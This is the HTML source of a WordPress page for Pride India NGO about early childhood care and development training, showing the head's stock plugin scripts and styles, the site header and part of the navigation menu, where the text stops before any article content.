

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/cool_timeline/early-childhood-care-and-development-training/
body_size: 11701
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Early Childhood Care and Development Training &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/cool_timeline/early-childhood-care-and-development-training/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=1426' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fcool_timeline%2Fearly-childhood-care-and-development-training%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fcool_timeline%2Fearly-childhood-care-and-development-training%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="cool_timeline-template-default single single-cool_timeline postid-1426 gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
